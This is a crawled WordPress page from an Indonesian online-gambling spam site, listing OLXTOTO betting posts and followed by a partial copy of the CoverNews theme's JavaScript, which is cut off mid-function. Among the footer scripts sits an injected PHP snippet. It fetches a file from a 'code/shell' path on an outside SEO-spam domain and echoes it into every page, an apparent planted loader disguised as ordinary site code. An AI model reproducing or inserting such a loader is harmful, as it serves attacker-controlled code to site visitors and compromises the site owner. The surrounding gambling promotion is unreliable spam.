</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-12-09 23:00:47 -->

--- FILE ---
content_type: text/javascript
request_url: https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3
body_size: 2204
content:
(function (e) {
  'use strict';
  var n = window.AFTHRAMPES_JS || {};
  (n.stickyMenu = function () {
    e(window).scrollTop() > 350
      ? e('#masthead').addClass('nav-affix')
      : e('#masthead').removeClass('nav-affix');
  }),
    (n.mobileMenu = {
      init: function () {
        this.toggleMenu(), this.menuMobile(), this.menuArrow();
      },
      toggleMenu: function () {
        e('#masthead').on('click', '.toggle-menu', function (event) {
          var ethis = e('.main-navigation .menu .menu-mobile');
          if (ethis.css('display') == 'block') {
            ethis.slideUp('300');
          } else {
            ethis.slideDown('300');
          }
          e('.ham').toggleClass('exit');
          e('body.aft-sticky-header').toggleClass('aft-sticky-header-revealed');
        });
        e('#masthead .main-navigation ').on(
          'click',
          '.menu-mobile a button',
          function (event) {
            event.preventDefault();
            var ethis = e(this),
              eparent = ethis.closest('li'),
              esub_menu = eparent.find('> .sub-menu');
            if (esub_menu.css('display') == 'none') {
              esub_menu.slideDown('300');
              ethis.addClass('active');
            } else {
              esub_menu.slideUp('300');
              ethis.removeClass('active');
            }
            return false;
          }
        );
      },
      menuMobile: function () {
        if (e('.main-navigation .menu > ul').length) {
          var ethis = e('.main-navigation .menu > ul'),
            eparent = ethis.closest('.main-navigation'),
            pointbreak = eparent.data('epointbreak'),
            window_width = window.innerWidth;
          if (typeof pointbreak == 'undefined') {
            pointbreak = 991;
          }
          if (pointbreak >= window_width) {
            ethis.addClass('menu-mobile').removeClass('menu-desktop');
            e('.main-navigation .toggle-menu').css('display', 'block');
            e('.main-navigation-container-items-wrapper').addClass(
              'aft-mobile-navigation'
            );
          } else {
            ethis
              .addClass('menu-desktop')
              .removeClass('menu-mobile')
              .css('display', '');
            e('.main-navigation .toggle-menu').css('display', '');
            e('.main-navigation-container-items-wrapper').removeClass(
              'aft-mobile-navigation'
            );
          }
        }

        if (e('.aft-mobile-navigation').length) {
          var navElement = document.querySelector('.aft-mobile-navigation');
          if (navElement) {
            n.trapFocus(navElement);
          }
        }
      },
      menuArrow: function () {
        if (e('#masthead .main-navigation div.menu > ul').length) {
          e('#masthead .main-navigation div.menu > ul .sub-menu')
            .parent('li')
            .find('> a')
            .append(
              '<button class="fa fa-angle-down" aria-label="Expand menu" title="Expand menu" aria-expanded="false" >'
            );
        }
      },
    }),
    (n.trapFocus = function (element) {
      var focusableEls = element.querySelectorAll(
          'a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])'
        ),
        firstFocusableEl = focusableEls[0],
        lastFocusableEl = focusableEls[focusableEls.length - 1],
        KEYCODE_TAB = 9;

      element.addEventListener('keydown', function (e) {
        var isTabPressed = e.key === 'Tab' || e.keyCode === KEYCODE_TAB;

        if (!isTabPressed) {
          return;
        }

        if (e.shiftKey) {
          /* shift + tab */ if (document.activeElement === firstFocusableEl) {
            e.preventDefault();
            lastFocusableEl.focus();
          }
        } /* tab */ else {
          if (document.activeElement === lastFocusableEl) {
            e.preventDefault();
            firstFocusableEl.focus();
          }
        }
      });
    }),
    (n.DataBackground = function () {
      var pageSection = e('.data-bg');
      pageSection.each(function (indx) {
        if (e(this).attr('data-background')) {
          e(this).css(
            'background-image',
            'url(' + e(this).data('background') + ')'
          );
        }
      });

      e('.bg-image').each(function () {
        var src = e(this).children('img').attr('src');
        e(this)
          .css('background-image', 'url(' + src + ')')
          .children('img')
          .hide();
      });
    }),
    (n.setInstaHeight = function () {
      e('.insta-slider-block').each(function () {
        var img_width = e(this)
          .find('.insta-item .af-insta-height')
          .eq(0)
          .innerWidth();

        e(this).find('.insta-item .af-insta-height').css('height', img_width);
      });
    }),
    /* Slick Slider */
    (n.SlickCarousel = function () {
      e('.full-slider-mode')
        .not('.slick-initialized')
        .slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 12000,
          infinite: true,
          nextArrow:
            '<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></span>',
          prevArrow:
            '<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></span>',
          appendArrows: e('.af-main-navcontrols'),
          rtl: rtl_slick(),
        });

      function rtl_slick() {
        if (e('body').hasClass('rtl')) {
          return true;
        } else {
          return false;
        }
      }

      e('.posts-slider').not('.slick-initialized').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 10000,
        infinite: true,
        nextArrow:
          '<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',
        prevArrow:
          '<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',
        rtl: rtl_slick(),
      });

      e('#aft-trending-story-horizontal .trending-posts-carousel')
        .not('.slick-initialized')
        .slick({
          autoplay: true,
          slidesToShow: 4,
          slidesToScroll: 1,
          autoplaySpeed: 10000,
          infinite: true,
          nextArrow:
            '<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down"></i>',
          prevArrow:
            '<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',
          appendArrows: e('.af-trending-navcontrols'),
          responsive: [
            {
              breakpoint: 1834,
              settings: {
                slidesToShow: 3,
              },
            },
            {
              breakpoint: 769,
              settings: {
                slidesToShow: 2,
              },
            },

            {
              breakpoint: 480,
              settings: {
                slidesToShow: 1,
              },
            },
          ],
        });

      e('#aft-trending-story-five .trending-posts-carousel')
        .not('.slick-initialized')
        .slick({
          autoplay: true,
          vertical: true,
          slidesToShow: 5,
          slidesToScroll: 1,
          verticalSwiping: true,
          autoplaySpeed: 10000,
          infinite: true,
          nextArrow:
            '<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',
          prevArrow:
            '<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',
          appendArrows: e('.af-trending-navcontrols'),
          responsive: [
            {
              breakpoint: 1834,
              settings: {
                slidesToShow: 5,
              },
            },
            {
              breakpoint: 991,
              settings: {
                slidesToShow: 5,
              },
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 3,
              },
            },

            {
              breakpoint: 480,
              settings: {
                slidesToShow: 3,
              },
            },
          ],
        });

      e('.trending-posts-carousel')
        .not('.slick-initialized')
        .slick({
          autoplay: true,
          vertical: true,
          slidesToShow: 4,
          slidesToScroll: 1,
          verticalSwiping: true,
          autoplaySpeed: 10000,
          infinite: true,
          nextArrow:
            '<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',
          prevArrow:
            '<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',
          appendArrows: e('.af-trending-navcontrols'),
          responsive: [
            {
              breakpoint: 1834,
              settings: {
                slidesToShow: 4,
              },
            },
            {
              breakpoint: 991,
              settings: {
                slidesToShow: 4,
              },
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 3,
              },
            },

            {
              breakpoint: 480,
              settings: {
                slidesToShow: 3,
              },
            },
          ],
        });

      e('.trending-posts-vertical-carousel').not('.slick-initialized').slick({
        autoplay: true,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 1,
        verticalSwiping: true,
        autoplaySpeed: 10000,
        infinite: true,
        nextArrow:
          '<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',
        prevArrow:
          '<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',
      });

      e('#primary .posts-carousel').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 10000,
        infinite: true,
        rtl: rtl_slick(),
        nextArrow:
          '<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',
        prevArrow:
          '<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',
        responsive: [
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 3,
              slidesToScroll: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 2,
            },
          },

          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
            },
          },
        ],
      });

      e('#secondary .posts-carousel').not('.slick-initialized').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 10000,
        infinite: true,
        rtl: rtl_slick(),
        nextArrow:
          '<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',
        prevArrow:
          '<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',
      });

      e('.gallery-columns-1').not('.slick-initialized').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        autoplay: true,
        autoplaySpeed: 10000,
        infinite: true,
        nextArrow:
          '<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-right"></i>',
        prevArrow:
          '<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-left"></i>',
        dots: true,
      });
    }),
    (n.Preloader = function () {
      e(window).on('load', function () {
        e('#loader-wrapper').fadeOut();
        e('#af-preloader').delay(500).fadeOut('slow');
      });
    }),
    (n.Search = function () {
      e(window).on('load', function () {
        e('.af-search-click').on('click', function () {
          e('#af-search-wrap').toggleClass('af-search-toggle');
        });
      });
    }),
    (n.searchReveal = function () {
      e(window).on('load', function () {
        jQuery('.search-icon').on('click', function (event) {
          event.preventDefault();
          jQuery('.search-overlay').toggleClass('reveal-search');
        });
      });
    }),
    // SHOW/HIDE SCROLL UP //
    (n.show_hide_scroll_top = function () {
      if (e(window).scrollTop() > e(window).height() / 2) {
        e('#scroll-up').fadeIn(300);
      } else {
        e('#scroll-up').fadeOut(300);
      }
    }),
    (n.scroll_up = function () {
      e('#scroll-up').on('click', function () {
        e('html, body').animate(
          {
            scrollTop: 0,
          },
          800
        );
        return false;
      });
    }),
    (n.em_sticky = function () {
      jQuery('.home #secondary.aft-sticky-sidebar').theiaStickySidebar({
        additionalMarginTop: 30,
      });
    }),
    (n.jQueryMarqueeRight = function () {
      e('.marquee.flash-slide-right').marquee({
        //duration in milliseconds of the marquee
        duration: 90000,
        //gap in pixels between the tickers
        gap: 0,
        //time in milliseconds before the marquee will start animating
        delayBeforeStart: 0,
        //'left' or 'right'
        //direction: 'right',
        //true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: true,
        pauseOnHover: true,
        startVisible: true,
      });
    }),
    (n.jQueryMarquee = function () {
      e('.marquee.flash-slide-left').marquee({
        //duration in milliseconds of the marquee
        duration: 90000,
        //gap in pixels between the tickers
        gap: 0,
        //time in milliseconds before the marquee will start animating
        delayBeforeStart: 0,
        //'left' or 'right'
        //direction: 'left',
        //true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: true,
        pauseOnHover: true,
        startVisible: true,
      });
    }),
    e(function () {
